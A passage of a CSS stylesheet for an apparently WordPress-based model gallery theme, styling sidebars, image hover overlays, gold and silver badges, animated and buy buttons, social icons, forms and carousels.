	position: relative;
	right: 0;
	top: 0px;
}
.model-container img {
	border: 0 none;
	border-radius: 1px;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.3);
}
.model-inner-container {
	background: #282828 none repeat scroll 0 0;
	border-radius: 4px;
	padding: 8px 8px 4px;
	margin-bottom: 15px;
}
#main_sidebar .model-inner-container {
	font-size: .9em;
}
.model-date {
	color: #999999;
	display: block;
	font-size: 0.75em;
}
.models-gallery.slick-initialized.slick-slider {
	margin-bottom: 0px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Model Sidebar
+++++++++++++++++++++++++++++++++++++++++++ */
#main_sidebar .model-sidebar li li, dl {
	border-bottom: 1px solid #262626;
	border-radius: 0;
	border-top: 0 none;
	padding: 7px 0;
}
#main_sidebar .model-sidebar li li {
	font-size: 1em;
	font-family: open sans;
}

.model-table {
	font-size: 1.0em;
	font-family: open sans;
}
#main_sidebar .model-sidebar .widget {
	margin-bottom: 40px;
	background: transparent;
	padding: 0px;
	border-radius: 4px;
	padding: 30px;
	background: #141414;
	border: 1px solid #222222;
}
.widget.no-styled {
	background: transparent none repeat scroll 0 0 !important;
	border: 0 none !important;
	padding: 0 !important;
}

.model-sidebar .widgettitle {margin-top:0px;}
dl {
	margin-bottom: 0px;
	margin-top: 0;
}
dt,
dd {
	line-height: 1.42857;
}
dt {
	font-weight: normal;
}
dd {
	margin-left: 0;
}
dl {
	overflow: hidden;
}
dt {
	float: left;
	margin: 0;
	padding: 0 0.4em 0 0;
	max-width: 50%;
}
dd {
	color: #ccc;
	float: right;
	margin: 0;
	max-width: 40%;
	padding: 0 0 0 0.4em;
	text-align: right;
}
/* ++++++++++++++++++++++++++++++++++++++++++
MODEL OVERLAY EFFECT
+++++++++++++++++++++++++++++++++++++++++++ */

.tooltip.top > .tooltip-inner {
	background-color: #fff;
	color: #444444;
	box-shadow: 0px 0px 10px #000000;
	min-width: 88px;
	/* If max-width does not work, try using width instead */
	
	width: 100%;
	line-height: 1.2em;
	padding: 10px 5px;
	font-weight: normal;
	white-space:pre-wrap;
}
.tooltip.top > .tooltip-arrow {
	border-top-color: #fff;
}
.tooltip.in {
	opacity: 1;
	filter: alpha(opacity=100);
}

.model-plus {
	font-size: 20px;
}

.all-reviewed-model-sb {
	position: relative;
	top: -11px;
}
.reviewed-model-sb a {color: #ffffff;}
.all-rev-reviews {
	border-bottom: 1px solid rgba(255, 255, 255, 0.05);
	margin-bottom: 15px;
}
.all-rev-title {
	font-size: 1em;
	font-weight: 400;
}
a.all-rev-title {color: #ffffff;}
.all-reviewed-model {
	font-size: .9em;
}
.all-rev-reviews:last-child {
	border-bottom: 0 none;
}
.all-reviewed-model > a {
	color: #ffffff;
}
.all-reviewed-model {
	display: block;
	font-size: 0.9em;
	margin-bottom: 15px;
	margin-top: -10px;
}
.grid {
	position: relative;
	margin: 0 auto;
	padding: 0;
	max-width: 1000px;
	list-style: none;
	text-align: center;
	background: #F1F3F8;
}
/* Common style */

.grid figure {
	position: relative;
	float: left;
	overflow: hidden;
	margin: 0px;
	width: 100%;
	height: 100%;
	width: 100%;
	background: #3085a3;
	text-align: center;
	cursor: pointer;
}
.grid figure img {
	position: relative;
	display: block;
	min-height: auto;
	max-width: 100%;
	opacity: 1;
}
.grid figure figcaption {
	padding: 2em;
	color: #fff;
	text-transform: uppercase;
	font-size: 1.25em;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.grid figure figcaption::before,
.grid figure figcaption::after {
	pointer-events: none;
}
.grid figure figcaption,
.grid figure figcaption > a {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
/* Anchor will cover the whole item by default */
/* For some effects it will show as a button */

.grid figure figcaption > a {
	z-index: 1000;
	text-indent: 200%;
	white-space: nowrap;
	font-size: 0;
	opacity: 0;
}
.grid figure h2 {
	word-spacing: -0.15em;
	font-weight: 300;
}
.grid figure h2 span {
	font-weight: 800;
}
.grid figure h2,
.grid figure p {
	margin: 0;
}
.grid figure p {
	font-size: 68.5%;
}
figure.effect-bubba {
	background: #000000;
	margin-bottom: 5px;
}
figure.effect-bubba img {
	opacity: 1;
	-webkit-transition: opacity 0.35s;
	transition: opacity 0.35s;
	margin: 0px;
	-webkit-transition: all 0.35s linear;
	transition: all 0.35s linear;
}
figure.effect-bubba:hover img {
	opacity: 0.5;
}
.effect-bubba {
	border: 1px solid #000;
}
figure.effect-bubba figcaption::before,
figure.effect-bubba figcaption::after {
	position: absolute;
	top: 8px;
	right: 8px;
	bottom: 8px;
	left: 8px;
	content: '';
	opacity: 0;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}
figure.effect-bubba figcaption::before {
	border-top: 1px solid rgba(255, 255, 255, .6);
	border-bottom: 1px solid rgba(255, 255, 255, .6);
	-webkit-transform: scale(0, 1);
	transform: scale(0, 1);
	border-radius: 0px;
}
figure.effect-bubba figcaption::after {
	border-right: 1px solid rgba(255, 255, 255, .6);
	border-left: 1px solid rgba(255, 255, 255, .6);
	-webkit-transform: scale(1, 0);
	transform: scale(1, 0);
	border-radius: 0px;
}
figure.effect-bubba h2 {
	padding-top: 30%;
	-webkit-transition: -webkit-transform 0.35s;
	transition: transform 0.35s;
	-webkit-transform: translate3d(0, -20px, 0);
	transform: translate3d(0, -20px, 0);
}
figure.effect-bubba p {
	font-size: 15px;
	left: 0;
	opacity: 0;
	padding: 20px 7px 7px 7px;
	position: absolute;
	text-shadow: 1px 1px 1px #000;
	top: 35%;
	transform: translate3d(0px, 20px, 0px);
	transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
	width: 100%;
	text-shadow: 0 0 1px #000;
}
figure.effect-bubba:hover figcaption::before,
figure.effect-bubba:hover figcaption::after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}
figure.effect-bubba:hover h2,
figure.effect-bubba:hover p {
	opacity: 1;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}
figure.effect-bubba > span {
	background: #fff none repeat scroll 0 0;
	border-radius: 20px;
	bottom: 15px;
	color: #555;
	font-size: 10px;
	left: 30%;
	padding: 3px 10px;
	position: absolute;
	text-transform: uppercase;
}
.list-unstyled {
	padding-left: 0;
	list-style: none;
}
.list-inline li {
	display: inline-block;
	padding-right: 2px;
	padding-left: 2px;
	margin-bottom: 0px;
}
/*---- Genral classes end -------*/

.bottom-footer {
	background: rgba(255, 255, 255, .02);
	border-top: 1px solid #181818;
	padding: 10px 0;
	font-size: .9em;
}
#footer .social-icons {
	padding-right: 0px;
}
.social-footer {}
/*Change icons size here*/

.social-footer.social-icons .fa {
	font-size: 2.0em;
}
/*Change icons circle size and color here*/

.social-footer {
	text-align: center;
}
.social-footer li {
	display: inline;
}
.social-icons.icon-flat.list-unstyled.list-inline {
	margin-bottom: 0px;
}
/*Change icons size here*/

.social-icons .fa {
	font-size: 1.0em;
}
/*Change icons circle size and color here*/

.social-icons .fa {
	color: rgba(255, 255, 255, 0.8);
	height: 56px;
	line-height: 56px;
	text-align: center;
	width: 56px;
}
.social-icons.icon-circle .fa {
	border-radius: 50%;
}
.social-icons.icon-rounded .fa {
	border-radius: 5px;
}
.social-icons.icon-flat .fa {
	border-radius: 0;
	border-radius: 2px;
}
.social-icons .fa {
	background-color: rgba(255, 255, 255, .1);
}
.social-icons .fa-adn {
	background-color: #504e54;
}
.social-icons .fa-apple {
	background-color: #aeb5c5;
}
.social-icons .fa-android {
	background-color: #A5C63B;
}
.social-icons .fa-bitbucket,
.social-icons .fa-bitbucket-square {
	background-color: #003366;
}
.social-icons .fa-bitcoin,
.social-icons .fa-btc {
	background-color: #F7931A;
}
.social-icons .fa-css3 {
	background-color: #1572B7;
}
.social-icons .fa-dribbble {
	background-color: #F46899;
}
.social-icons .fa-dropbox {
	background-color: #018BD3;
}
.social-icons .fa-facebook,
.social-icons .fa-facebook-square {
	background-color: #3C599F;
}
.social-icons .fa-flickr {
	background-color: #FF0084;
}
.social-icons .fa-foursquare {
	background-color: #0086BE;
}
.social-icons .fa-github,
.social-icons .fa-github-alt,
.social-icons .fa-github-square {
	background-color: #070709;
}
.social-icons .fa-google-plus,
.social-icons .fa-google-plus-square {
	background-color: #CF3D2E;
}
.social-icons .fa-html5 {
	background-color: #E54D26;
}
.social-icons .fa-instagram {
	background-color: #A1755C;
}
.social-icons .fa-linkedin,
.social-icons .fa-linkedin-square {
	background-color: #0085AE;
}
.social-icons .fa-linux {
	background-color: #FBC002;
	color: #333;
}
.social-icons .fa-maxcdn {
	background-color: #F6AE1C;
}
.social-icons .fa-pagelines {
	background-color: #241E20;
	color: #3984EA;
}
.social-icons .fa-pinterest,
.social-icons .fa-pinterest-square {
	background-color: #CC2127;
}
.social-icons .fa-renren {
	background-color: #025DAC;
}
.social-icons .fa-skype {
	background-color: #01AEF2;
}
.social-icons .fa-stack-exchange {
	background-color: #245590;
}
.social-icons .fa-stack-overflow {
	background-color: #FF7300;
}
.social-icons .fa-trello {
	background-color: #265A7F;
}
.social-icons .fa-tumblr,
.social-icons .fa-tumblr-square {
	background-color: #314E6C;
}
.social-icons .fa-twitter,
.social-icons .fa-twitter-square {
	background-color: #32CCFE;
}
.social-icons .fa-vimeo {
	background-color: #229ACC;
}
.social-icons .fa-vk {
	background-color: #375474;
}
.social-icons .fa-weibo {
	background-color: #D72B2B;
}
.social-icons .fa-windows {
	background-color: #12B6F3;
}
.social-icons .fa-xing,
.social-icons .fa-xing-square {
	background-color: #00555C;
}
.social-icons .fa-youtube,
.social-icons .fa-youtube-play,
.social-icons .fa-youtube-square {
	background-color: #C52F30;
}
#top-bar .social-icons .fa:hover {
	background: #fff;
	color: #000;
}
.slick-track img {
	border: 0 none;
	width: 100%;
}
.slick-track {
	margin: auto;
}
.vertical-center {
	min-height: 100%;
	/* Fallback for browsers do NOT support vh unit */
	
	min-height: 10vh;
	/* These two lines are counted as one :-)	   */
	
	display: flex;
	align-items: center;
}
.cta-content {
	font-size: 2.5em;
	font-family: times new roman;
}
/* ++++++++++++++++++++++++++++++++++++++++++
GOLD PLATE
+++++++++++++++++++++++++++++++++++++++++++ */
.gold-plate {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e4cd77+0,60492a+23,e4cd77+50,60492a+65,e4cd77+100 */
background: rgb(228,205,119); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(228,205,119,1) 0%, rgba(96,73,42,1) 23%, rgba(228,205,119,1) 50%, rgba(96,73,42,1) 65%, rgba(228,205,119,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(228,205,119,1) 0%,rgba(96,73,42,1) 23%,rgba(228,205,119,1) 50%,rgba(96,73,42,1) 65%,rgba(228,205,119,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e4cd77', endColorstr='#e4cd77',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
border: 1px solid rgba(255, 255, 255, 0.1);
border-radius: 5px;
}
.gold-plate > span {
	color: rgba(0, 0, 0, 0.9);
	display: block;
	font-family: times new roman;
	font-size: 1.8em;
	padding: 7px;
	text-align: center;
	text-shadow: 0px 1px 1px #f8df82;
	text-transform: uppercase;
	box-shadow: 0 0 2px #000 inset;
	border-radius: 5px;
}
.gold-plate .fa.fa-star {
	margin: 0 15px;
	color: rgba(0, 0, 0, .8);
}

/* ++++++++++++++++++++++++++++++++++++++++++
SILVER PLATE
+++++++++++++++++++++++++++++++++++++++++++ */
.silver-plate {
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e4cd77+0,60492a+23,e4cd77+50,60492a+65,e4cd77+100 */
background: rgb(226,226,226); /* Old browsers */
background: -moz-linear-gradient(-45deg,  rgba(226,226,226,1) 0%, rgba(102,102,102,1) 23%, rgba(226,226,226,1) 50%, rgba(102,102,102,1) 65%, rgba(226,226,226,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(-45deg,  rgba(226,226,226,1) 0%,rgba(102,102,102,1) 23%,rgba(226,226,226,1) 50%,rgba(102,102,102,1) 65%,rgba(226,226,226,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(135deg,  rgba(226,226,226,1) 0%,rgba(102,102,102,1) 23%,rgba(226,226,226,1) 50%,rgba(102,102,102,1) 65%,rgba(226,226,226,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e2e2e2', endColorstr='#e2e2e2',GradientType=1 ); /* IE6-9 fallback on horizontal gradient */
border: 1px solid rgba(255, 255, 255, 0.1);
border-radius: 5px;
}
.silver-plate > span {
	color: rgba(0, 0, 0, 0.9);
	display: block;
	font-family: times new roman;
	font-size: 1.8em;
	padding: 7px;
	text-align: center;
	text-shadow: 0px 1px 1px #cccccc;
	text-transform: uppercase;
	box-shadow: 0 0 2px #000 inset;
	border-radius: 5px;
}
.silver-plate .fa.fa-star {
	margin: 0 15px;
	color: rgba(0, 0, 0, .8);
}
@media (max-width: 1199px) {
	.silver-plate .fa.fa-star {display:none;}
	.gold-plate .fa.fa-star {display:none;}
}
/* Plates Responsive Settings  */
@media (max-width: 979px) {
	.gold-plate > span {font-size: 1.15em;}
	.silver-plate > span {font-size: 1.15em;}
}
/* ++++++++++++++++++++++++++++++++++++++++++
ANIMATED BUTTON
+++++++++++++++++++++++++++++++++++++++++++ */

.slide-text a.buttonanim {
	bprder: 0 none;
	padding: 10px 45px;
	font-size: 2.5vmin !important;
}
.slide-text .buttonanim {
	border: 0 none;
	text-shadow: 1px 1px 2px #000000;
}
.buttonanim {
	background: transparent none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-radius: 30px;
	color: #fff;
	cursor: pointer;
	font-family: georgia;
	font-size: 18px;
	font-weight: normal;
	padding: 15px 50px;
	text-align: center;
	text-shadow: none;
	text-transform: uppercase;
	transition: all 0.5s ease 0s;
	display:inline-block;
}
.buttonanim-small {
	border: medium none;
	border-radius: 50px;
	color: rgba(255, 255, 255, 0.7);
	cursor: pointer;
	font-family: georgia;
	font-size: 16px;
	font-weight: normal;
	margin: 5px;
	padding: 5px 20px;
	text-align: center;
	text-shadow: 1px 1px 1px #000;
	transition: all 0.5s ease 0s;
	background: rgba(255, 255, 255, .1);
	display:inline-block;
}
.buttonanim-small.btn-block {margin-left:0px;margin-right:0px;}
.buttonanim-small:hover span {
	color: #000;
}
.buttonanim span,
.buttonanim-small span {
	cursor: pointer;
	display: inline-block;
	position: relative;
	transition: 0.5s;
}
.buttonanim span:after,
.buttonanim-small span:after {
	content: '\f101';
	position: absolute;
	opacity: 0;
	top: 0;
	right: -20px;
	transition: 0.5s;
	font-family: fontawesome;
}
.buttonanim:hover span,
.buttonanim-small:hover span {
	padding-right: 25px;
	color: #333333;
	text-shadow: none;
}
.buttonanim:hover {
	background: #ffffff;
}
.buttonanim:hover span:after,
.buttonanim-small:hover span:after {
	opacity: 1;
	right: 0;
}

.buttonanim-small:hover span {
	padding-right: 25px;
	color: #000;
	text-shadow: 0 1px 1px #f8df82;
}
.cta-bg {
	background: #ffffff;
	border-color: #ffffff;
}

.models-all {
	padding: 100px 0px;
}
.models-all .slick-slide {
	margin: 0 2px;
}
.nextprevbtn {display:inline-block;}
.nextprevbtn .buttonanim {
	color: rgba(255, 255, 255, 0.3);
	padding: 5px;
	width: 166px;
}
.nextprevbtn .buttonanim:hover {color: #333333;}

/* ++++++++++++++++++++++++++++++++++++++++++
PREVNEXT ANIMATED
+++++++++++++++++++++++++++++++++++++++++++ */

.nextprev-container {position:absolute;left:0;right:0;margin:auto;}
.prevnext-right a {color: rgba(255,255,255,.3);}
.prevnext-right {
	background: transparent none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-radius: 30px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: georgia;
	font-size: 14px;
	font-weight: normal;
	 margin:0px;
	padding: 5px 20px;
	text-align: center;
	text-shadow: none;
	text-transform: uppercase;
	min-width: 150px;
	
}
.prevnext-right span {
	cursor: pointer;
	display: inline-block;
	padding-right: 25px;
	position: relative;
	transition: 0.5s;
}
.prevnext-right span:after {
	content: '\f101';
	position: absolute;
	top: 0;
	right: 0px;
	font-family: fontawesome;
}
.prevnext-right:hover span {
	color: #333333;
	text-shadow: none;
}
.prevnext-right:hover {
	background: #ffffff;
}

.prevnext-left a {color: rgba(255,255,255,.3);}
.prevnext-left {
	background: transparent none repeat scroll 0 0;
	border: 1px solid rgba(255, 255, 255, 0.2);
	border-radius: 30px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-family: georgia;
	font-size: 14px;
	font-weight: normal;
	margin:0px;
	padding: 5px 20px;
	text-align: center;
	text-shadow: none;
	text-transform: uppercase;
	min-width: 150px;
	
}
.prevnext-left span {
	cursor: pointer;
	display: inline-block;
	padding-left: 25px;
	position: relative;
}
.prevnext-left span:after {
	content: '\f100';
	position: absolute;
	top: 0;
	left: 0px;
	transition: 0.5s;
	font-family: fontawesome;
}
.prevnext-left:hover span {
	color: #333333;
	text-shadow: none;
}
.prevnext-left:hover {
	background: #ffffff;
}
/* ++++++++++++++++++++++++++++++++++++++++++
ANIMATED Buy BUTTON
+++++++++++++++++++++++++++++++++++++++++++ */

.buybtn {
	font-family: Arial, sans-serif;
	background: #ff8400;
	background: -webkit-gradient(linear, left top, left bottom, color-stop(#ff8400, 0), color-stop(#ff6600, 1));
	background: -webkit-linear-gradient(top, #ff8400 0%, #ff6600 100%);
	background: -moz-linear-gradient(top, #ff8400 0%, #ff6600 100%);
	background: -o-linear-gradient(top, #ff8400 0%, #ff6600 100%);
	background: linear-gradient(top, #ff8400 0%, #ff6600 100%);
	filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#ff8400', endColorstr='#ff6600', GradientType=0);
	padding-left: 20px;
	padding-right: 65px;
	height: 45px;
	display: inline-block;
	position: relative;
	border: 1px solid #ff5a00;
	-webkit-box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2), 0px 0px 0px 4px rgba(188, 188, 188, 0.5);
	-moz-box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2), 0px 0px 0px 4px rgba(188, 188, 188, 0.5);
	box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2), 0px 0px 0px 4px rgba(188, 188, 188, 0.5);
	-webkit-box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2);
	-moz-box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2);
	box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.8) inset, 1px 1px 3px rgba(0, 0, 0, 0.2);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 3px;
	float: left;
	clear: both;
	margin: 10px 0px;
	overflow: hidden;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
.buybtn-image .fa {
	color: #6e1d08;
	font-size: 1.6em;
	left: 12px;
	position: relative;
	top: 10px;
	z-index: 2;
}
.buybtn-text {
	padding-top: 10px;
	display: block;
	font-size: 18px;
	white-space: nowrap;
	text-shadow: 0px 1px 1px rgba(255, 255, 255, 0.3);
	color: #6e1d08;
	-webkit-transition: all 0.2s linear;
	-moz-transition: all 0.2s linear;
	-o-transition: all 0.2s linear;
	transition: all 0.2s linear;
}
.buybtn-hidden-text {
	position: absolute;
	height: 100%;
	top: 0px;
	right: 52px;
	width: 0px;
	background: #6e1d08;
	text-shadow: 0px -1px 1px #363f49;
	color: #fff;
	font-size: 18px;
	white-space: nowrap;
	text-transform: uppercase;
	text-align: left;
	text-indent: 17px;
	overflow: hidden;
	line-height: 42px;
	-webkit-box-shadow: -1px 0px 1px rgba(255, 255, 255, 0.4), 1px 1px 2px rgba(0, 0, 0, 0.2) inset;
	-moz-box-shadow: -1px 0px 1px rgba(255, 255, 255, 0.4), 1px 1px 2px rgba(0, 0, 0, 0.2) inset;
	box-shadow: -1px 0px 1px rgba(255, 255, 255, 0.4), 1px 1px 2px rgba(0, 0, 0, 0.2) inset;
	-webkit-transition: width 0.3s linear;
	-moz-transition: width 0.3s linear;
	-o-transition: width 0.3s linear;
	transition: width 0.3s linear;
}
.buybtn-image {
	position: absolute;
	right: 0px;
	top: 0px;
	height: 100%;
	width: 52px;
	border-left: 1px solid #ff5a00;
	-webkit-box-shadow: 1px 0px 1px rgba(255, 255, 255, 0.4) inset;
	-moz-box-shadow: 1px 0px 1px rgba(255, 255, 255, 0.4) inset;
	box-shadow: 1px 0px 1px rgba(255, 255, 255, 0.4) inset;
}
.buybtn-image span {
	width: 38px;
	height: 38px;
	opacity: 0.7;
	position: absolute;
	left: 50%;
	top: 50%;
	margin: -20px 0px 0px -20px;
	background: transparent url(../images/cart.png) no-repeat 75% 55%;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}
/* Hover Style*/

.buybtn:hover .buybtn-text {
	text-shadow: 0px 1px 1px #5d81ab;
	color: #6e1d08;
}
.buybtn:hover .buybtn-image .fa {
	color: #ffffff;
}
.buybtn:hover .buybtn-hidden-text {
	width: 100px;
}
.buybtn:hover .buybtn-image span {
	opacity: 1;
}
/* Active Style */

.buybtn:active {
	background: #ff5a00;
}
.buybtn-image:before {
	background: #000000;
	content: '';
	bottom: 0;
	display: block;
	left: 0;
	opacity: .2;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}
input[type="file"]:focus,
input[type="checkbox"]:focus,
input[type="radio"]:focus {
	outline: none;
	outline-offset: -2px;
}
.errorpage {
	text-align: center;
	margin-bottom: 100px;
	background: #141414;
	border-radius: 5px;
	padding: 30px;
	border: 3px solid rgba(255, 255, 255, .1);
}
.errormessage {
	border-bottom: 3px solid #333;
	color: #cccccc;
	font-family: georgia;
	font-size: 2em;
	letter-spacing: 2px;
	line-height: 0.8em;
	padding-bottom: 3px;
}
.errorpage > ul {
	padding-left: 0px;
}
h2.errorpage-title {
	border-top: 3px solid #333;
	color: #666666;
	display: inline-block;
	font-family: georgia;
	font-size: 60px;
	font-weight: bold;
	letter-spacing: -3px;
	line-height: 0.8em;
	margin-bottom: 8px;
	padding-top: 10px;
}
.form-control {
	background-color: #222222;
	background-image: none;
	border: 0 solid #ccc;
	border-radius: 4px;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
	color: #555;
	display: block;
	font-size: 14px;
	height: 34px;
	line-height: 1.42857;
	padding: 6px 12px;
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
	width: 100%;
	color: #999999;
}
.form-control:focus {
	border-color: #66afe9;
	box-shadow: none;
	background: #262626;
	outline: 0 none;
}
.form-control::-moz-placeholder {
	color: #999;
	opacity: 1;
}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control {
	background-color: #000000;
	opacity: 1;
}
.form-control[disabled],
fieldset[disabled] .form-control {
	cursor: not-allowed;
}
textarea.form-control {
	height: auto;
}
#main_sidebar .widget {
	border: 1px solid #222222;
}
#main_sidebar .widget.widget_search {
	background: transparent none repeat scroll 0 0;
	padding: 0 !important;
}

textarea {
	background: #222 none repeat scroll 0 0;
	border: 0 none;
	border-radius: 4px;
	width: 100%;
}
#mc-embedded-subscribe.button {
	padding: 0px;
}
.foot-right {
	text-align: right;
}
/* ++++++++++++++++++++++++++++++++++++++++++
Home Page Slider
+++++++++++++++++++++++++++++++++++++++++++ */

#slider1_container img {
	border: 0 none;
	margin: 0px;
}
.jssora21l,
.jssora21r {
	display: block;
	position: absolute;
	/* size of arrow element */
	
	width: 55px;
	height: 55px;
	cursor: pointer;
	background: url('images/a21.png') center center no-repeat;
	overflow: hidden;
}
.jssora21l {
	background-position: -3px -33px;
}
.jssora21r {
	background-position: -63px -33px;
}
.jssora21l:hover {
	background-position: -123px -33px;
}
.jssora21r:hover {
	background-position: -183px -33px;
}
.jssora21l.jssora21ldn {
	background-position: -243px -33px;
}
.jssora21r.jssora21rdn {
	background-position: -303px -33px;
}
.jssorb21 {
	position: absolute;
}
.jssorb21 div,
.jssorb21 div:hover,
.jssorb21 .av {
	background: rgba(0, 0, 0, 0) url("images/b21.png") no-repeat scroll 0 0;
	color: white;
	cursor: pointer;
	font-size: 12px;
	height: 19px;
	line-height: 19px;
	overflow: hidden;
	position: absolute;
	text-align: center;
	width: 19px;
}
.jssorb21 div {
	background-position: -5px -5px;
}
.jssorb21 div:hover,
.jssorb21 .av:hover {
	background-position: -35px -5px;
}
.jssorb21 .av {
	background-position: -65px -5px;
}
.jssorb21 .dn,
.jssorb21 .dn:hover {
	background-position: -95px -5px;
}
.carousel-caption h3 {
	font-size: 3vw;
	font-weight: bold;
	font-family: 'Playfair Display', serif;
}
.carousel-caption {
	left: 10%;
	right: 10%;
	bottom: 33%;
}
#footer .tagcloud a {
	background: rgba(255, 255, 255, 0.05) none repeat scroll 0 0;
	border-radius: 2px;
	display: inline-block;
	padding: 3px 8px;
	margin-bottom: 3px;
}
#footer .tagcloud a:hover {
	background: rgba(255, 255, 255, 0.1) none repeat scroll 0 0;
}
.page-header {
	border-bottom: 0 none;
	margin: 0px 0px 50px 0px;
	;
	padding-bottom: 9px;
}
.topmar {
	margin-top: 50px;
}
.wp-tag-cloud {
	padding: 0px;
	margin: 0px;
}
.wp-tag-cloud li {
	list-style: outside none;
	display: inline;
}
.hometags-overlay {
	display: inline-block;
}
.tags-carousel {
	display: inline-block;
}
.tags-car-label {
	display: inline-block;
	float: left;
	font-size: 12px;
	margin-right: 10px;
	margin-top: 3px;
}
.taglinks-home a {
	background: rgba(255,255,255, 0.07) none repeat scroll 0 0;
	border-radius: 3px;
	color: #888888;
	padding: 1px 5px;
}
.taglinks-home a:hover {
	color: #ffffff;
	text-shadow: 1px 1px 1px #000;
}
.taglinks-home {
	
	border: 1px solid rgba(255, 255, 255, 0.1);
	border-radius: 3px;
	margin-bottom: 30px;
	margin-top: -20px;
	overflow: hidden;
	padding: 7px 7px 8px;
}
.tags-page-thumb img {
	border: 2px solid #444;
	border-radius: 6px;
}
.home-tags-label {
	display: inline-block;
	float: left;
	
	border-radius: 3px;
	color: #cccccc;
	margin-right: 5px;
	padding: 1px 7px 2px;
	font-size: 13px;
	margin-top: 2px;
	text-shadow: 1px 1px 1px #000000;
	height: 21px;
}
p.tags-page {
	font-size: 0.8em;
}
.tags-page-sep {
	color: #444444;
}
#main_sidebar .cpt-comments {
	margin-top: -15px;
	font-size: .9em;
}
.widget_model_tags_widget a,
#main_sidebar .tagcloud a {
	background: #222222;
	border-radius: 2px;
	display: inline-block;
	margin-bottom: 5px;
	padding: 2px 5px;
	text-shadow: 1px 1px 2px #000;
}
.wp-tag-cloud {
	min-height: 23px;
}
/* ++++++++++++++++++++++++++++++++++++++++++
FOOTER SOCIAL HOVER ECCECT
+++++++++++++++++++++++++++++++++++++++++++ */

.social-icons.list-unstyled.list-inline.social-footer {
	margin-bottom: 20px;
	margin-left: 0;
	margin-top: 30px;
}
.hi-icon-wrap {
	text-align: center;
	margin: 0 auto;
	padding: 30px;
}
.hi-icon {
	display: inline-block;
	font-size: 0px;
	cursor: pointer;
	margin: 15px 5px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	text-align: center;
	position: relative;
	z-index: 1;
	color: #fff;
}
.hi-icon:after {
	pointer-events: none;
	position: absolute;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	content: '';
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
}
.hi-icon::before {
	display: block;
	font-family: "FontAwesome";
	font-size: 24px;
	font-style: normal;
	font-variant: normal;
	font-weight: normal;
	line-height: 56px;
	text-transform: none;
}
/* Effect 1 */

.hi-icon-effect-1 .hi-icon {
	-webkit-transition: background 0.2s, color 0.2s;
	-moz-transition: background 0.2s, color 0.2s;
	transition: background 0.2s, color 0.2s;
}
.hi-icon-effect-1 .hi-icon:after {
	top: -7px;
	left: -7px;
	padding: 7px;
	-webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
	-webkit-transform: scale(.8);
	-moz-transition: -moz-transform 0.2s, opacity 0.2s;
	-moz-transform: scale(.8);
	-ms-transform: scale(.8);
	transition: transform 0.2s, opacity 0.2s;
	transform: scale(.8);
	opacity: 0;
}
/* Effect 1a */

.hi-icon-effect-1 .hi-icon:hover {
	background: #ffffff !important;
}
.hi-icon-effect-1a .hi-icon:hover:after {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	opacity: 1;
}
/* ++++++++++++++++++++++++++++++++++++++++++
TESTIMONIALS
+++++++++++++++++++++++++++++++++++++++++++ */
/*-------------------------------*/
/*	Carousel Fade Transition   */
/*-------------------------------*/

#fade-quote-carousel.carousel {
	padding-bottom: 60px;
}
#fade-quote-carousel.carousel .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	-ms-transition-property: opacity;
	transition-property: opacity;
}
